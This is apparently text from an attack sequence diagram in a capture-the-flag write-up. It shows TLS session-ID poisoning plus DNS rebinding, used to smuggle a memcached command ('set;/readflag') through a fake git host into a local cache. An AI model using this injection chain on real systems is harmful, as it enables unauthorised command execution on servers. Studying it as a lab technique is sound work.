 client
index.php
memcached
FakeDNS
FakeGit
/GET
url=https://fake.git:11211/
get https://fake.git:11211/
https://fake.git:11211/ is not OK
[...]
get A records for fake.git
A 1.2.3.4
A 0.0.0.0
git ls-remote --tags https://fake.git:11211/
tries 1.2.3.4 first
GET /info/refs
set TLS session id:
\r\nset;/readflag 0 0 2\r\nOK\r\n
302 Found
Location: https://fake.git:11211/whatever
shutdown
tries 1.2.3.4 again
1.2.3.4 rejects TCP connections
tries 0.0.0.0 instead
reuse the TLS session id
\r\nset;/readflag 0 0 2\r\nOK\r\n
💣 ;/readflag is now OK